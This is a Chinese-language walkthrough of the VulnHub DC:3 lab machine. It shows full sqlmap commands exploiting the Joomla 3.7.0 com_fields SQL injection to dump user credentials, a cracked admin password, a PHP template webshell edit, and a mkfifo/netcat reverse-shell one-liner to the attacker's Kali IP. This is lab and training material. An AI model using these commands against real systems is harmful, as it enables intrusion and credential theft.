前言

DC:3-vulnhub渗透测试

靶机IP:192.168.1.175

KaliIP:192.168.1.124

渗透过程



nmap扫描端口:



由于这里只有一个端口80,所以直接访问80端口

所以直接访问80端口

看到这里的登录框,并且可以得知这里有一个账号是admin

尝试用hydra爆破无果

尝试扫描目录,然后发现/adminnistor以及README.txt



这是我发现的可用信息。通过README.txt发现这里joomla 3.7.0

searchsploit查找一下



刚开始尝试这几个exp,但是无果

但是偶然发现这里的joomla是3.7.0版本的。这里的漏洞在在于joomla 3.7.0的一个sql注入



1 | sqlmap -u "http://192.168.1.175/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering] |

1 | sqlmap -u "http://192.168.1.175/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D joomladb --tables -p list[fullordering] |



然后这里有一个#__users表,爆列名

1 | sqlmap -u "http://192.168.1.175/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D "joomladb" -T "#__users" --columns -p list[fullordering] |



就可以把数据库数据dump出来

1 | sqlmap -u "http://192.168.1.175/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D "joomladb" -T "#__users" -C "id,username,password" --dump -p list[fullordering] |



然后使用john进行爆破,得账号密码

1 | admin::snoopy |

然后登陆后台/administrator



在Extensions -> Templates ->styles

发现protostar是默认的模块

然后我们就可以去修改其模块



成了,然后可以反弹shell.这里有一个很重要的信息,就是这里的操作系统是ubuntu 16.04.2

然后可以反弹shell.写入shell代码,并监听端口

1 | system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>&1 | nc 192.168.1.124 7777 >/tmp/f"); |

获得tty

1 | python -c "import pty; pty.spawn('/bin/bash')" |

然后就是提权了,因为这里是ubuntu 16.04.2

存在一个内核漏洞CVE-2017-16995

然后剩下的提权,不会了……所以看了别的师傅的wt

https://blog.csdn.net/weixin_43583637/article/details/101554815

总结

信息收集很重要…..